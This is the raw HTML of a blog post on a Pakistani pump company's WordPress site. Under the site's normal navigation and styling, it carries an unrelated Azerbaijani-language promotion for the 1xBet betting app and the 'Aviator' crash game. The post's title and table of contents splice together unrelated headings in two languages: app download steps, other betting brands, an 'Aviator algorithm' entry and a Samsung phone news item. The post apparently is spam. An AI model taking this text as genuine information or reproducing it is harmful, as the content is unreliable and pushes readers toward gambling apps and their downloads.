				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5788 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-5788 post type-post status-publish format-standard hentry category-1xbet-azerbajan" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2022/05/12/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										May 12, 2022					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</p>
<h1>1xBet app, 1xBet download  1xBet tətbiqi, 1xBet tətbiqetməsini necə yükləmək olar</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Aviator alqoritm necə hesablanır</a></li>
<li><a href="#toc-1">Bet App Download for Android &#038; iOS Free 2023 Latest Version</a></li>
<li><a href="#toc-2">Aviator oyunu’ nu hardan tapmaq olar</a></li>
<li><a href="#toc-3">Sürətli mərcin ən yaxşı ünvanı – 1xBet yükləyin</a></li>
<li><a href="#toc-4">Mostbet vasitəsilə Aviator oynamağa necə başlamaq</a></li>
<li><a href="#toc-5">Aviator oyunu azerbaycan qəza &#8220;Avtopilot&#8221;</a></li>
<li><a href="#toc-6">Mobile Payments</a></li>
<li><a href="#toc-7">Bet tətbiqi – Windows cihazlar üçün</a></li>
<li><a href="#toc-8">Ilk bahis’ i necə elemek olar</a></li>
<li><a href="#toc-9">“Samsung” yeni S22, S22+ və S22 Ultra smartfonlarını &#8211; TƏQDİM EDİB &#8211; FOTO</a></li>
<li><a href="#toc-10">Bet download: kompüterə yükləmə və IOS cihazlar üzrə</a></li>
<li><a href="#toc-11">Aviator gamenu telefona necə yükləmək olar</a></li>
<li><a href="#toc-12">Oyunun funksionallığı Aviator oyunu</a></li>
<li><a href="#toc-13">Demo oyununa necə girmək olar aviator oyunu ?</a></li>
<li><a href="#toc-14">Bet mobil tətbiqi 1xBet-i necə yükləmək olar</a></li>
<li><a href="#toc-15">Oyunda avtomatik oynayın aviator oyunu azerbaycan</a></li>
<li><a href="#toc-16">Pin &#8211; Up &#8211; da Aviator game</a></li>
<li><a href="#toc-17">Customer Support Service on the 1xbet Mobile App</a></li>
<li><a href="#toc-18">win veb saytında Aviator game</a></li>
<li><a href="#toc-19">Bet download Android – cihazlarda tətbiqetməsini yükləyin</a></li>
<li><a href="#toc-20">Pul üçün Aviator game &#8211; Rəsmi sayt</a></li>
<li><a href="#toc-21">Aviator nə qədər qazana bilərsiniz ?</a></li>
<li><a href="#toc-22">Aviator sübut edilə bilən ədalət sisteminin mahiyyəti</a></li>
<li><a href="#toc-23">Kompüterlər üçün – 1xBet kompüterə yükləmə</a></li>
<li><a href="#toc-24">Problem olmadan iOS üçün 1xBet yükləyin</a></li>
<li><a href="#toc-26">Bet bukmeyker – 1xBet download</a></li>
<li><a href="#toc-28">Oyundan necə pul çıxarmaq olar aviator game</a></li>
<li><a href="#toc-30">win sistemində necə qeydiyyatdan keçmək olar</a></li>
<li><a href="#toc-31">How to Get the 1xBet Mobile App and Install it on Your Device</a></li>
<li><a href="#toc-33">Safe Mobile Gaming for Users</a></li>
</ul>
</div>
